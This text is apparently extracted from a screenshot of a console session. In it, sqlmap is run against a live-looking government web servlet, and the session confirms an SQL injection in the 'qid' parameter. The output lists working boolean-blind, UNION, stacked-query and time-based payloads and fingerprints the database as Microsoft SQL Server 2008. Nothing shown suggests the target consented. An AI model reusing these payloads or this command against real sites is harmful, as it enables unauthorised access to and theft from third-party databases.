 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://stgo
v.my.gov.cn:8080/servlet/kbedit?qid=-1 OR 17-7=10&deptIds=3" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:13:56
[18:13:57] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:13:58] [INFO] testing connection to the target URL
[18:13:59] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[18:13:59] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 3291=3291&deptIds=3
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-2053 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(119)+CHAR(89)+C
HAR(85)+CHAR(78)+CHAR(111)+CHAR(80)+CHAR(98)+CHAR(119)+CHAR(120)+CHAR(113)+CHAR(
118)+CHAR(122)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL-- &deptIds=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--&deptIds=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--&deptIds=3
---
[18:13:59] [INFO] testing Microsoft SQL Server
[18:13:59] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://stgov.my.gov.cn:8080/servlet/../404.jsp'. D
o you want to follow? [Y/n] n
[18:14:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:14:01] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\stgov.my.gov.cn'
[*] shutting down at 18:14:01